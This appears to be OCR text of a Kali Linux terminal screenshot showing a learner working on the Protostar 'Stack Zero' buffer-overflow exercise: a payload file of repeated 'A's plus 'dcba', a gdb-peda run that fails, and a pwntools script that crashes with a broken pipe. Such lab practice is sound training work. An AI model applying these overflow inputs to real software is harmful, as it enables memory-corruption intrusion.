 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
Try again?
(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
$ ls -al
total 64
drwxr-xr-x 2 kali kali 4096 Jan 26 16:46 .
drwxr-xr-x 3 kali kali 4096 Jan 26 16:04 ..
-rwxr-xr-x 1 kali kali 16184 Jan 26 16:04 f
-rwxr-xr-x 1 kali kali 16280 Jan 26 16:29 f2
-rw------- 1 kali kali 1556 Jan 26 16:39 .gdb_history
-rw-r--r-- 1 kali kali 69 Jan 26 16:31 input.txt
-rw-r--r-- 1 kali kali 6 Jan 26 16:38 peda-session-f2.txt
-rw-r--r-- 1 kali kali 12 Jan 26 16:26 peda-session-f.txt
-rw-r--r-- 1 root root 450 Jan 26 16:29 Stack_zero_1.c
-rw-r--r-- 1 root root 112 Jan 26 16:46 zero_stack_exploit.py
(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
$ cat input.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
$ gdb -q ./f
Reading symbols from ./f...
(No debugging symbols found in ./f)
gdb-peda$ run < input.txt
Starting program: /home/kali/Documents/exploitDevelopment/protostar/f < input.txt
Try again?
[Inferior 1 (process 3558) exited normally]
Warning: not running
gdb-peda$
(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
$ sudo nano zero_stack_exploit.py
(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
$ python zero_stack_exploit.py
[+] Starting local process './f2': pid 3499
/home/kali/Documents/exploitDevelopment/protostar/zero_stack_exploit.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.send("AAAA")
[*] Process './f2' stopped with exit code 1 (pid 3499)
Traceback (most recent call last):
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 700, in send_raw
self.proc.stdin.flush()
BrokenPipeError: [Errno 32] Broken pipe
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/kali/Documents/exploitDevelopment/protostar/zero_stack_exploit.py", line 5, in <module>
r.send("AAAA")
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 777, in send
self.send_raw(data)
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 702, in send_raw
raise EOFError
EOFError
Traceback (most recent call last):
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
$
1 ×